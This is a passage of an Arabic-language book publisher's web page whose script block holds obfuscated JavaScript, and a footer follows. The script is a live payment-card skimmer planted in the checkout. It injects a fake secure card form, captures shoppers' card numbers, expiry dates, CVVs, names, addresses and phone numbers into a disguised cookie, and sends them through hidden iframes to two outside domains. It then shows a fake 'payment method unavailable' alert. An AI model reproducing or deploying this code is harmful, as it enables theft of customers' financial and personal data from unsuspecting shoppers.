_0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>      </div>
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-5"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="widget widget-block">
  <style>
    .col-md-2-5, .col-md-3-5 {
      padding-left: 10px;
      padding-right: 10px;
    }
    @media (min-width: 768px) {
      .col-md-2-5 {
        flex: 0 0 40%;
        width: 40%;
      }
      .col-md-3-5 {
        flex: 0 0 60%;
        width: 60%;
      }
    }
  </style>
  <div class="block">
    <div class="porto-block">
      <div class="row">
        <div class="col-md-12">
          <div class="wpb_wrapper vc_column-inner">
            <!-- <div class="wpb_single_image wpb_content_element vc_align_left mb-4">
              <div class="wpb_wrapper">
                <a href="#" target="_self">
                  <div class="vc_single_image-wrapper vc_box_border_grey">
                    <img src="https://www.sayeghonline.com/media/logo/default/logo_ecomblack_lg.png" style="max-width:111px;display: block;"/>
                  </div>
                </a>
              </div>
            </div> -->
            <p class="vc_custom_heading align-right">تصدر مكتبة لبنان ناشرون قواميس وموسوعات وكتب أطفال وكتب تعليمية منذ عام 1944.</p>
            <div class="vc_row wpb_row vc_inner row">
              <div class="col-md-2-5">
                <div class="wpb_wrapper vc_column-inner">
                  <h6 style="font-weight: 600;" class="vc_custom_heading text-color-dark mb-0 align-right text-uppercase">لديكم أي استفسار ؟</h6>
                  <h3 style="font-size: 22px; line-height: 1.4; font-weight: 700; direction:ltr" class="vc_custom_heading text-color-primary mb-4 mb-md-0 align-right">(961) 9-217944</h3>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
